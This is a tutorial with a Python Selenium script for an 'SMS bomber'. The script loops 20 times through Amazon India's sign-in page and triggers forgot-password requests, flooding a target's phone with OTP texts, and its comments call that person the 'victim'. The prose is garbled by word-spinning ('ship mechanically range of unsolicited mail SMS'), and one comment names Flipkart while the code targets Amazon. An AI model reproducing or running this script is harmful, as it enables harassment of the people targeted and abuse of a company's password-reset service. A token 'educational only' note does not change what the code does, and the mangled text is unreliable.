**Selenium Base Mini Project**

* Difficulty Level : [Easy](https://www.geeksforgeeks.org/easy/)
* Last Updated : 04 Jan, 2021

**Project Description:-**Here, we’re going to study a simple SMS bomber trick (for amusing and educational purpose). Selenium is a free tool for automated trying out across exceptional browsers. In this tutorial, we will learn how to ship mechanically range of unsolicited mail SMS for given variety of frequency and interval.

**Requirement:**

You need to install chromedriver and set path. [Click here](https://sites.google.com/a/chromium.org/chromedriver/downloads) to download.for more information follow [this link](https://www.geeksforgeeks.org/how-to-install-selenium-in-python/).

**Below are the steps:**

1. First go to amazon website using this[Link](https://www.amazon.in/ap/signin?openid.pape.max_auth_age=0&openid.return_to=https%3A%2F%2Fwww.amazon.in%2Fgp%2Fcss%2Fhomepage.html%3Ffrom%3Dhz%26ref_%3Dnav_ya_signin&openid.identity=http%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0%2Fidentifier_select&openid.assoc_handle=inflex&openid.mode=checkid_setup&openid.claimed_id=http%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0%2Fidentifier_select&openid.ns=http%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0&).
2. Then click on investigate element by urgent ctrl + shift + i or stepping into setting of browser and clicking on investigate detail manually.
3. Then navigate box where the friend mobile number are fill then copy the x_path.
4. Then navigate the continue button then copy the x_path.
5. Then navigate the forget password then copy the x_path.
6. Then again step 3 repeat.
7. Then again step 4 repeat.

**Given some screenshot to  follow this instruction step by step:**

Step 1-



Step 2-



Step 3-



Step 4-



Step 5-



Step 6-



Now, Run the script by way of putting suitable  x_path and automatically send junk mail sms for your friend’s cellular number.

**Note:** This tutorial is for educational motive only, please don’t use it for disturbing anyone or any unethical way.

Below is the implementation:

|  |
| --- |
| from selenium import webdriver  from selenium.webdriver.common.keys import Keys  import time  for i in range(20):      # create instance of Chrome webdriver      driver=webdriver.Chrome()      driver.get("<https://www.amazon.in/ap/signin?openid.pape.max_auth_age=0&openid.return_to=https%3A%2F%2Fwww.amazon.in%2Fgp%2Fcss%2Fhomepage.html%3Ffrom%3Dhz%26ref_%3Dnav_signin&openid.identity=http%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0%2Fidentifier_select&openid.assoc_handle=inflex&openid.mode=checkid_setup&openid.claimed_id=http%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0%2Fidentifier_select&openid.ns=http%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0&>")        # find the element where we have to      # enter the xpath      # target mobile number, change it to victim's number and      # also ensure that it's registered on flipkart        driver.find_element_by_xpath('//*[@id="ap_email"]').send_keys('xxxx6126')      # find the element continue      # request using xpath      # clicking on that element        driver.find_element_by_xpath('//*[@id="continue"]').click()      # find the element to send a forgot password      # request using xpath        driver.find_element_by_xpath('//*[@id="auth-fpp-link-bottom"]').click()      driver.find_element_by_xpath('//*[@id="continue"]').click()        # set the interval to send each sms      time.sleep(4)        # Close the browser      driver.close() |